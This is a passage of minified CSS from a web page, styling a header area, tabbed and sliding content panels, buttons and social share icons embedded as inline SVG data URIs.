(min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 